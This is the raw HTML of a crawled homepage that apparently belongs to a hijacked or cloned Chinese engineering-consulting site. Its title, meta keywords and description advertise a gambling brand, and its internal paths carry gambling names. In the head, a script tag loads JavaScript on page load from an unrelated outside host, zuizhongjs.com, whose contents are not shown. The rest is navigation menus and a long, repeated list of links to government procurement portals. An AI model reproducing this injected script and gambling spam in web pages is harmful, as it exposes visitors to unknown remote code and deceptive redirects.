

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.drakebayholiday.com/
body_size: 20130
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<title>乐动网页版_乐动（中国）</title>
<meta content="乐动网页版,乐动（中国）,乐动网页版" name="keywords"/>
<meta content="乐动网页版【发财信誉推荐】成立于1997年，是一家专业从事工程咨询服务的企业，系全国咨询监理行业百强、国家高新技术、杭州市文明单位、西湖区重点骨干企业，业务分布全国各地。致力于为社会提供全过程工程咨询、工程咨询、工程项目管理、工程代建、工程监理、工程招标代理、政府采购、工程造价咨询等大型综合性技术咨询服务。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/12/7/ky1.js" type="text/javascript"></script>
<script src="EScripts/Html.js" type="text/javascript"></script>
<link href="/wanboguanwangmanbetx/css/css.css" rel="stylesheet" type="text/css"/>
<script src="js/tab.js" type="text/javascript"></script>
<script src="EScripts/dropdown.js" type="text/javascript"></script>
<!--焦点图<script type="text/javascript" src="js/jquery.js"></script>
<script type="text/javascript" src="js/jquery.SuperSlide.2.1.1.js"></script>焦点图-->
<!--焦点图<script type="text/javascript">
	$(function(){
			$("#focus").hover(function(){$("#focus-prev,#focus-next").show();},function(){$("#focus-prev,#focus-next").hide();});
			$("#focus").slide({ 
				mainCell:"#focus-bar-box ul",
				targetCell:"#focus-title a",
				titCell:"#focus-num a",
				prevCell:"#focus-prev",
				nextCell:"#focus-next",
				effect:"left",
				easing:"easeInOutCirc",
				autoPlay:true,
				delayTime:200
			})
		})
</script>焦点图-->
</head>
<body id="bg">
<!---------头部----------->
<div id="header">
<div class="header_top">
<div class="header_top_left"></div>
<div class="header_top_center">
<ul>
<li><a href="http://wpa.qq.com/msgrd?v=3&amp;uin=2793655018&amp;site=qq&amp;menu=yes" target="_blank"><img alt="" src="images/QQ1.jpg" width="46"/></a></li>
<li><a href="http://wpa.qq.com/msgrd?v=3&amp;uin=2793655018&amp;site=qq&amp;menu=yes" target="_blank"><img alt="" src="images/QQ2.jpg" width="46"/></a></li>
</ul>
</div>
<div class="header_top_right">
<div class="time">
<p>
<script language="JavaScript" type="text/javascript">
                    <!--
                    today=new Date();
                    var week; var date;
                    if(today.getDay()==0) week="星期日"
                    if(today.getDay()==1) week="星期一"
                    if(today.getDay()==2) week="星期二"
                    if(today.getDay()==3) week="星期三"
                    if(today.getDay()==4) week="星期四"
                    if(today.getDay()==5) week="星期五"
                    if(today.getDay()==6) week="星期六"
                    var today_year = (today.getYear() < 1900) ? (1900 + today.getYear()) : today.getYear();
                    date=(today_year)+"年"+(today.getMonth()+1)+"月"+today.getDate()+"日"+" "
                    document.write(date+week);
                    // -->
                    </script>
</p>
<!--<p>2013年11月15日 星期五</p>-->
</div>
<div class="email">
<ul>
<li>
<a href="http://www.ztj0001.com" target="_blank"><img src="images/email1.jpg"/></a>
</li>
<li>
<a href="/wanboguanwangmanbetx/htzb_admin/index.asp" target="_blank"><img src="images/email2.jpg"/></a>
</li>
</ul>
</div>
</div>
</div>
<div class="nav_bg">
<div class="nav">
<!--<ul>
            	<li style="width:119px;"><a href="index.asp">首&nbsp;页</a></li>
                <li><a href="about.asp">走进宏腾</a></li>
                <li><a href="business.asp">业务范围</a></li>
                <li><a href="newslist.asp">新闻动态</a></li>
                <li><a href="productlist.asp">业绩展示</a></li>
                <li><a href="job.asp">人才招聘</a></li>
                <li><a href="contact.asp">联系我们</a></li>
                <li><a href="MessageWrite.asp">客户评价</a></li>
            </ul>-->
<div style="width:1400px;">
<ul id="navMenu">
<li id="sy"><a href="/wanboguanwangmanbetx/index.asp">首 页</a></li>
<li id="zj"><a href="/wanboguanwangmanbetx/about.asp" rel="dropmenu1">中洲宏腾</a></li>
<li id="yw"><a href="/wanboguanwangmanbetx/business.asp" rel="dropmenu2">经营领域</a></li>
<li id="jieshao"><a href="/wanboguanwangmanbetx/newslist.asp" rel="dropmenu3">乐动（中国）</a></li>
<li id="jieshao"><a href="/wanboguanwangmanbetx/zhaobiaolist.asp" rel="dropmenu7">招标信息</a></li>
<li><a href="/wanboguanwangmanbetx/productlist.asp" rel="dropmenu4">项目业绩</a></li>
<li><a href="/wanboguanwangmanbetx/job.asp" rel="dropmenu5">人才招聘</a></li>
<li><a href="/wanboguanwangmanbetx/MessageWrite.asp" rel="dropmenu6">加盟留言 </a></li>
<!--<li id="bazhong"><a href="MessageWrite.asp" rel='dropmenu7'>客户评价</a></li>
                 <li id="nav_end"><a href="contact.asp">联系我们</a></li>-->
</ul>
</div>
</div>
</div>
<ul class="dropMenu" id="dropmenu1">
<li><a href="/wanboguanwangmanbetx/about.asp?ID=32" title="公 司 概 况">公 司 概 况</a></li>
<li><a href="/wanboguanwangmanbetx/about.asp?ID=23" title="组 织 架 构">组 织 架 构</a></li>
<li><a href="/wanboguanwangmanbetx/about.asp?ID=22" title="董事长:致辞">董事长:致辞</a></li>
<li><a href="/wanboguanwangmanbetx/about.asp?ID=24" title="资 质 荣 誉">资 质 荣 誉</a></li>
<li><a href="/wanboguanwangmanbetx/about.asp?ID=38" title="高 新 技 术">高 新 技 术</a></li>
<li><a href="/wanboguanwangmanbetx/about.asp?ID=41" title="社 团 荣 誉">社 团 荣 誉</a></li>
<li><a href="/wanboguanwangmanbetx/about.asp?ID=36" title="领 导 关 怀">领 导 关 怀</a></li>
<li><a href="/wanboguanwangmanbetx/about.asp?ID=44" title="五 星 企 业">五 星 企 业</a></li>
<li><a href="/wanboguanwangmanbetx/fengongsi.asp?SortID=1" title="分 支 机 构">分 支 机 构</a></li>
</ul>
<!--业务范围-->
<ul class="dropMenu" id="dropmenu2">
<li><a href="/wanboguanwangmanbetx/business.asp?ID=3" title="招 标 采 购">招 标 采 购</a></li>
<li><a href="/wanboguanwangmanbetx/business.asp?ID=2" title="工 程 造 价">工 程 造 价</a></li>
<li><a href="/wanboguanwangmanbetx/business.asp?ID=4" title="工 程 监 理">工 程 监 理</a></li>
<li><a href="/wanboguanwangmanbetx/business.asp?ID=5" title="工 程 咨 询">工 程 咨 询</a></li>
<li><a href="/wanboguanwangmanbetx/business.asp?ID=16" title="工 程 设 计">工 程 设 计</a></li>
<li><a href="/wanboguanwangmanbetx/business.asp?ID=17" title="B I M 技 术">B I M 技 术</a></li>
<li><a href="/wanboguanwangmanbetx/business.asp?ID=10" title="项 目 管 理">项 目 管 理</a></li>
<li><a href="/wanboguanwangmanbetx/business.asp?ID=15" title="圆 州 圆 品 牌">圆 州 圆 品 牌</a></li>
</ul>
<!--新闻动态-->
<ul class="dropMenu" id="dropmenu3">
<li><a href="/wanboguanwangmanbetx/Newslist.asp?SortID=25" title="通 知 公 告">通 知 公 告</a></li>
<li><a href="/wanboguanwangmanbetx/Newslist.asp?SortID=24" title="企 业 新 闻">企 业 新 闻</a></li>
<li><a href="/wanboguanwangmanbetx/Newslist.asp?SortID=23" title="行 业 快 讯  ">行 业 快 讯  </a></li>
<li><a href="/wanboguanwangmanbetx/Newslist.asp?SortID=20" title="收 费 标 准  ">收 费 标 准  </a></li>
<li><a href="/wanboguanwangmanbetx/Newslist.asp?SortID=18" title="中 材 通 价">中 材 通 价</a></li>
<li><a href="/wanboguanwangmanbetx/Newslist.asp?SortID=17" title="政 策 法 规">政 策 法 规</a></li>
<li><a href="/wanboguanwangmanbetx/Newslist.asp?SortID=10" title="员 工 家 园">员 工 家 园</a></li>
<li><a href="/wanboguanwangmanbetx/Newslist.asp?SortID=9" title="党 建 公 益">党 建 公 益</a></li>
</ul>
<!--招标信息-->
<ul class="dropMenu" id="dropmenu7">
<li><a href="/wanboguanwangmanbetx/zhaobiaolist.asp?SortID=23" title="五 星 立  信">五 星 立  信</a></li>
<li><a href="/wanboguanwangmanbetx/zhaobiaolist.asp?SortID=21" title="中 标 公 告">中 标 公 告</a></li>
<li><a href="/wanboguanwangmanbetx/zhaobiaolist.asp?SortID=20" title="招 采 公 告">招 采 公 告</a></li>
<li><a href="/wanboguanwangmanbetx/zhaobiaolist.asp?SortID=18" title="更 正 公 告">更 正 公 告</a></li>
<li><a href="/wanboguanwangmanbetx/zhaobiaolist.asp?SortID=17" title="澄 清 答 疑">澄 清 答 疑</a></li>
<li><a href="/wanboguanwangmanbetx/zhaobiaolist.asp?SortID=10" title="招 标 指 南">招 标 指 南</a></li>
<li><a href="/wanboguanwangmanbetx/zhaobiaolist.asp?SortID=9" title="评审专家入库申请">评审专家入库申请</a></li>
</ul>
<!--业绩展示-->
<ul class="dropMenu" id="dropmenu4">
<li><a href="/wanboguanwangmanbetx/productlist.asp?SortID=61" title="* 获 奖 荣 誉 *">* 获 奖 荣 誉 *</a></li>
<li><a href="/wanboguanwangmanbetx/productlist.asp?SortID=60" title=" B I M 技  术"> B I M 技  术</a></li>
<li><a href="/wanboguanwangmanbetx/productlist.asp?SortID=59" title="招 标 采 购 ">招 标 采 购 </a></li>
<li><a href="/wanboguanwangmanbetx/productlist.asp?SortID=57" title="工 程 咨 询">工 程 咨 询</a></li>
<li><a href="/wanboguanwangmanbetx/productlist.asp?SortID=55" title="工 程 造 价">工 程 造 价</a></li>
<li><a href="/wanboguanwangmanbetx/productlist.asp?SortID=54" title="工 程 监 理">工 程 监 理</a></li>
<li><a href="/wanboguanwangmanbetx/productlist.asp?SortID=53" title="工 程 设 计">工 程 设 计</a></li>
<li><a href="/wanboguanwangmanbetx/productlist.asp?SortID=52" title="项 目 管 理">项 目 管 理</a></li>
<li><a href="/wanboguanwangmanbetx/productlist.asp?SortID=47" title="全 过 程 咨 询">全 过 程 咨 询</a></li>
</ul>
<script type="text/javascript">cssdropdown.startchrome("navMenu")</script>
</div>
<div style="width:1400px;">
<div id="wrap">
<div class="banner">
<link href="/wanboguanwangmanbetx/Css/style.css" rel="stylesheet" type="text/css"/>
<script src="EScripts/jquery.js" type="text/javascript"></script>
<script src="EScripts/index.js" type="text/javascript"></script>
<div class="mainbanner">
<div class="mainbanner_window">
<ul id="slideContainer">
<li><a href="/wanboguanwangmanbetx/"><img alt="" height="415" src=".../../Upload/PicFiles/20190909145041428.jpg" width="1382"/></a></li>
<li><a href="/wanboguanwangmanbetx/"><img alt="" height="415" src=".../../Upload/PicFiles/20240416182809611.png" width="1382"/></a></li>
<li><a href="/wanboguanwangmanbetx/"><img alt="" height="415" src=".../../Upload/AdsFiles/20180912141227771.jpg" width="1382"/></a></li>
<li><a href="/wanboguanwangmanbetx/"><img alt="" height="415" src=".../../Upload/PicFiles/20190909150507852.jpg" width="1382"/></a></li>
<li><a href="/wanboguanwangmanbetx/"><img alt="" height="415" src=".../../Upload/PicFiles/20190909143724361.jpg" width="1382"/></a></li>
<li><a href="/wanboguanwangmanbetx/"><img alt="" height="415" src=".../../Upload/PicFiles/20210308133844387.jpg" width="1382"/></a></li>
<li><a href="/wanboguanwangmanbetx/"><img alt="" height="415" src=".../../Upload/PicFiles/20210830110450420.jpg" width="1382"/></a></li>
</ul>
</div>
<ul class="mainbanner_list">
<li><a href="javascript:void(0);"><!--9--></a></li>
<li><a href="javascript:void(0);"><!--9--></a></li>
<li><a href="javascript:void(0);"><!--9--></a></li>
<li><a href="javascript:void(0);"><!--9--></a></li>
<li><a href="javascript:void(0);"><!--9--></a></li>
<li><a href="javascript:void(0);"><!--9--></a></li>
<li><a href="javascript:void(0);"><!--9--></a></li>
</ul>
</div>
</div>
<div id="center">
<div class="center_left">
<div class="center_left_top">
<div class="center_left_top_title"><img height="26" src="images/line.jpg" width="4"><!--<a href="video.asp">--><span>视频展示</span><span>（双击放大）</span><!--</a>--></img></div>
<div class="center_left_top_content">
<iframe 'allowfullscreen'="" frameborder="0" height="258" src="http://player.youku.com/embed/XMTY2NDQxMjMxMg==" width="350"></iframe>
</div>
</div>
<div class="center_left_down">
<div class="center_left_down_title">
<div class="title_name"><img height="16" src="images/line.jpg" width="4"><span>友情链接</span></img></div>
<div class="more"><a href="#"><img height="5" src="images/more.jpg" width="33"/></a></div>
</div>
<!--<div id=link_logo style="OVERFLOW: hidden; WIDTH: 231px; HEIGHT: 209px;">-->
<div id="dettmo" style="float:left;overflow:hidden;height: 170px; width: 345px; color: rgb(255, 255, 255); margin-top: 20px; margin-left:5px;color:#ffffff;"><div id="dettmo1">
<li><a href="http://www.ceca.org.cn/" target="_blank"><img alt="中国建设工程造价管理协会" height="33" src="Upload/PicFiles/20180913191016343.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704171715163.png" width="95"/></a></li>
<li><a href="http://www.gdeca.org.cn/" target="_blank"><img alt="广东省工程造价协会" height="33" src="Upload/PicFiles/20160520173554997.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/business.asp?ID=18" target="_blank"><img alt="圆州圆品牌" height="33" src="Upload/PicFiles/20200220200215885.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20220927230710084.png" width="95"/></a></li>
<li><a href="http://www.ccgp.gov.cn/agency/main.htm" target="_blank"><img alt="中国政府采购网" height="33" src="Upload/PicFiles/20171204144053028.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/cggg/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704171436789.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州政府采购网" height="33" src="Upload/PicFiles/20171204145055395.jpg" width="95"/></a></li>
<li><a href="https://skypt.gdcic.net/openplatform/#/web/enterprise" target="_blank"><img alt="造价资质查询" height="33" src="Upload/PicFiles/20180306211122576.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/" target="_blank"><img alt="中腾建集团" height="33" src="Upload/PicFiles/20200722152543731.jpg" width="95"/></a></li>
<li><a href="http://www.gtba.net.cn/" target="_blank"><img alt="广东省招标投标协会" height="33" src="Upload/PicFiles/20180320153008490.jpg" width="95"/></a></li>
<li><a href="http://www.gdggzy.org.cn/prip-portal-web/main/Index.do" target="_blank"><img alt="58" height="33" src="Upload/PicFiles/20180419121241427.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/gysml/index.html" target="_blank"><img alt="广东省电子化采购执行平台" height="33" src="Upload/PicFiles/20180419121550358.jpg" width="95"/></a></li>
<li><a href="http://www.gdcic.gov.cn/XWZX/Default_CN" target="_blank"><img alt="广州市建设信息网" height="33" src="Upload/PicFiles/20180820170436264.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省网上中介服务超市" height="33" src="Upload/PicFiles/20180831192858982.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20230715231813241.png" width="95"/></a></li>
<li><a href="http://www.innocom.gov.cn/" target="_blank"><img alt="高企认定" height="33" src="Upload/PicFiles/20181204221556324.png" width="95"/></a></li>
<li><a href="http://jzsc.mohurd.gov.cn/asite/jsbpp/index" target="_blank"><img alt="全国建筑市场" height="33" src="Upload/PicFiles/20190427004043190.jpg" width="95"/></a></li>
<li><a href="http://www.gsxt.gov.cn/index.html" target="_blank"><img alt="国家企业信用信息公示系统" height="33" src="Upload/PicFiles/20190613120210366.jpg" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704172019838.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704172047913.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704172109576.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704172139898.png" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704184013379.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704184040972.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704184109394.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704184155399.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省中介服务超市" height="33" src="Upload/PicFiles/20230708195438819.jpg" width="95"/></a></li>
<li><a href="http://zfcj.gz.gov.cn/zwgk/zsdwxxgkzl/jsgczjglz/zjxx/" target="_blank"><img alt="广州信息价" height="33" src="Upload/PicFiles/20200220210047776.jpg" width="95"/></a></li>
<li><a href="http://www.ceca.org.cn/" target="_blank"><img alt="中国建设工程造价管理协会" height="33" src="Upload/PicFiles/20180913191016343.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704171715163.png" width="95"/></a></li>
<li><a href="http://www.gdeca.org.cn/" target="_blank"><img alt="广东省工程造价协会" height="33" src="Upload/PicFiles/20160520173554997.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/business.asp?ID=18" target="_blank"><img alt="圆州圆品牌" height="33" src="Upload/PicFiles/20200220200215885.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20220927230710084.png" width="95"/></a></li>
<li><a href="http://www.ccgp.gov.cn/agency/main.htm" target="_blank"><img alt="中国政府采购网" height="33" src="Upload/PicFiles/20171204144053028.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/cggg/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704171436789.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州政府采购网" height="33" src="Upload/PicFiles/20171204145055395.jpg" width="95"/></a></li>
<li><a href="https://skypt.gdcic.net/openplatform/#/web/enterprise" target="_blank"><img alt="造价资质查询" height="33" src="Upload/PicFiles/20180306211122576.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/" target="_blank"><img alt="中腾建集团" height="33" src="Upload/PicFiles/20200722152543731.jpg" width="95"/></a></li>
<li><a href="http://www.gtba.net.cn/" target="_blank"><img alt="广东省招标投标协会" height="33" src="Upload/PicFiles/20180320153008490.jpg" width="95"/></a></li>
<li><a href="http://www.gdggzy.org.cn/prip-portal-web/main/Index.do" target="_blank"><img alt="58" height="33" src="Upload/PicFiles/20180419121241427.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/gysml/index.html" target="_blank"><img alt="广东省电子化采购执行平台" height="33" src="Upload/PicFiles/20180419121550358.jpg" width="95"/></a></li>
<li><a href="http://www.gdcic.gov.cn/XWZX/Default_CN" target="_blank"><img alt="广州市建设信息网" height="33" src="Upload/PicFiles/20180820170436264.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省网上中介服务超市" height="33" src="Upload/PicFiles/20180831192858982.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20230715231813241.png" width="95"/></a></li>
<li><a href="http://www.innocom.gov.cn/" target="_blank"><img alt="高企认定" height="33" src="Upload/PicFiles/20181204221556324.png" width="95"/></a></li>
<li><a href="http://jzsc.mohurd.gov.cn/asite/jsbpp/index" target="_blank"><img alt="全国建筑市场" height="33" src="Upload/PicFiles/20190427004043190.jpg" width="95"/></a></li>
<li><a href="http://www.gsxt.gov.cn/index.html" target="_blank"><img alt="国家企业信用信息公示系统" height="33" src="Upload/PicFiles/20190613120210366.jpg" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704172019838.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704172047913.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704172109576.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704172139898.png" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704184013379.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704184040972.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704184109394.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704184155399.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省中介服务超市" height="33" src="Upload/PicFiles/20230708195438819.jpg" width="95"/></a></li>
<li><a href="http://zfcj.gz.gov.cn/zwgk/zsdwxxgkzl/jsgczjglz/zjxx/" target="_blank"><img alt="广州信息价" height="33" src="Upload/PicFiles/20200220210047776.jpg" width="95"/></a></li>
<li><a href="http://www.ceca.org.cn/" target="_blank"><img alt="中国建设工程造价管理协会" height="33" src="Upload/PicFiles/20180913191016343.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704171715163.png" width="95"/></a></li>
<li><a href="http://www.gdeca.org.cn/" target="_blank"><img alt="广东省工程造价协会" height="33" src="Upload/PicFiles/20160520173554997.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/business.asp?ID=18" target="_blank"><img alt="圆州圆品牌" height="33" src="Upload/PicFiles/20200220200215885.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20220927230710084.png" width="95"/></a></li>
<li><a href="http://www.ccgp.gov.cn/agency/main.htm" target="_blank"><img alt="中国政府采购网" height="33" src="Upload/PicFiles/20171204144053028.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/cggg/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704171436789.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州政府采购网" height="33" src="Upload/PicFiles/20171204145055395.jpg" width="95"/></a></li>
<li><a href="https://skypt.gdcic.net/openplatform/#/web/enterprise" target="_blank"><img alt="造价资质查询" height="33" src="Upload/PicFiles/20180306211122576.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/" target="_blank"><img alt="中腾建集团" height="33" src="Upload/PicFiles/20200722152543731.jpg" width="95"/></a></li>
<li><a href="http://www.gtba.net.cn/" target="_blank"><img alt="广东省招标投标协会" height="33" src="Upload/PicFiles/20180320153008490.jpg" width="95"/></a></li>
<li><a href="http://www.gdggzy.org.cn/prip-portal-web/main/Index.do" target="_blank"><img alt="58" height="33" src="Upload/PicFiles/20180419121241427.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/gysml/index.html" target="_blank"><img alt="广东省电子化采购执行平台" height="33" src="Upload/PicFiles/20180419121550358.jpg" width="95"/></a></li>
<li><a href="http://www.gdcic.gov.cn/XWZX/Default_CN" target="_blank"><img alt="广州市建设信息网" height="33" src="Upload/PicFiles/20180820170436264.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省网上中介服务超市" height="33" src="Upload/PicFiles/20180831192858982.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20230715231813241.png" width="95"/></a></li>
<li><a href="http://www.innocom.gov.cn/" target="_blank"><img alt="高企认定" height="33" src="Upload/PicFiles/20181204221556324.png" width="95"/></a></li>
<li><a href="http://jzsc.mohurd.gov.cn/asite/jsbpp/index" target="_blank"><img alt="全国建筑市场" height="33" src="Upload/PicFiles/20190427004043190.jpg" width="95"/></a></li>
<li><a href="http://www.gsxt.gov.cn/index.html" target="_blank"><img alt="国家企业信用信息公示系统" height="33" src="Upload/PicFiles/20190613120210366.jpg" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704172019838.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704172047913.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704172109576.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704172139898.png" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704184013379.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704184040972.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704184109394.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704184155399.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省中介服务超市" height="33" src="Upload/PicFiles/20230708195438819.jpg" width="95"/></a></li>
<li><a href="http://zfcj.gz.gov.cn/zwgk/zsdwxxgkzl/jsgczjglz/zjxx/" target="_blank"><img alt="广州信息价" height="33" src="Upload/PicFiles/20200220210047776.jpg" width="95"/></a></li>
<li><a href="http://www.ceca.org.cn/" target="_blank"><img alt="中国建设工程造价管理协会" height="33" src="Upload/PicFiles/20180913191016343.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704171715163.png" width="95"/></a></li>
<li><a href="http://www.gdeca.org.cn/" target="_blank"><img alt="广东省工程造价协会" height="33" src="Upload/PicFiles/20160520173554997.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/business.asp?ID=18" target="_blank"><img alt="圆州圆品牌" height="33" src="Upload/PicFiles/20200220200215885.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20220927230710084.png" width="95"/></a></li>
<li><a href="http://www.ccgp.gov.cn/agency/main.htm" target="_blank"><img alt="中国政府采购网" height="33" src="Upload/PicFiles/20171204144053028.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/cggg/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704171436789.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州政府采购网" height="33" src="Upload/PicFiles/20171204145055395.jpg" width="95"/></a></li>
<li><a href="https://skypt.gdcic.net/openplatform/#/web/enterprise" target="_blank"><img alt="造价资质查询" height="33" src="Upload/PicFiles/20180306211122576.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/" target="_blank"><img alt="中腾建集团" height="33" src="Upload/PicFiles/20200722152543731.jpg" width="95"/></a></li>
<li><a href="http://www.gtba.net.cn/" target="_blank"><img alt="广东省招标投标协会" height="33" src="Upload/PicFiles/20180320153008490.jpg" width="95"/></a></li>
